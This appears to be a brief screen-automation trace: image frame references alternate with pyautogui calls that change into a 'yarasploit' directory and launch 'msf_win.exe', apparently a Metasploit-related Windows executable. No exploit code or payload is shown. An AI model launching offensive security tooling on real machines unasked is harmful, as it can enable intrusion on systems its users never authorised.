
pyautogui.write('cd yarasploit/')

pyautogui.write('msf_win.exe')

pyautogui.press('Return')
